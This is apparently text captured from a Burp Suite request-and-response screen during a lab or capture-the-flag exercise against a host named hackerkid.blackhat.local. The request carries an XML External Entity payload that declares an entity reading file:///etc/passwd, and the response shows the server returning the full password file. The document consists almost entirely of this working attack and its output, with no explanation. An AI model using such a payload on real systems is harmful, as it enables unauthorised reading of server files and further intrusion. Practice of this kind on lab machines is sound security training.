 Send
Cancel
Target: http://hackerkid.blackhat.local
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 196
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://hackerkid.blackhat.local
9 Referer: http://hackerkid.blackhat.local/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: user=
"2|1:0|10:1755350138|4:user|8:c2FrZXQ=|2e5ad63bf6d9a73d07e9218c2c04db622e5c1be12835070761974804bed47f57";
incorrect=
"2|1:0|10:1755350138|9:incorrect|4:MA==|22324913208607131c3ea270699177e52111c4d71d6fa432428cd9d2a0a9e803"
12 Connection: keep-alive
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
16 <root>
<name>
jeff1
</name>
<tel>
jeff2
</tel>
<email>
&test;
</email>
<password>
jeff1
</password>
</root>
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Aug 2025 20:02:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2817
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
37 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
38 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
41 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
43 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
44 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
45 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
46 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
47 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
48 whoopsie:x:120:125::/nonexistent:/bin/false
49 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
50 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 11
Response headers 7
Inspector
Notes
Custom actions